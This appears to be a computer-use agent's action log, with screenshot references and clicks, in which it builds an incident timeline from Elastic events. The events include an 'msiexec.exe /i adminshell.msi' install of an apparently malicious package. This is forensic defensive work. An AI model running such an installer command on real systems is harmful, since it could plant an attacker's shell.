
scroll(294, 487, "down", 5)
left_click(446, 42)

left_click(469, 79)

left_click(122, 519)

type("15")
key("End")
key("Down")

Add timeline line 14 with "18:50:24 -" followed by the msiexec.exe /i adminshell.msi command copied from its Elastic event
type("18:50:24 -")

left_click(445, 43)
left_click(487, 76)

left_click(235, 475)

left_click_drag(236, 475, 172, 456)
key("ctrl+c")

left_click(449, 50)
left_click(547, 76)

key("ctrl+v")


left_click(115, 538)
Return to Elastic and examine the msiexec.exe /V event alongside the adminshell.msi install and the MSI events around it
left_click(970, 70)

left_click(418, 495)
scroll(439, 485, "down", 2)

left_click(312, 459)
left_click_drag(280, 458, 351, 458)

left_click_drag(668, 455, 716, 454)

scroll(395, 469, "up", 3)

scroll(292, 461, "down", 2)

left_click_drag(281, 457, 396, 464)
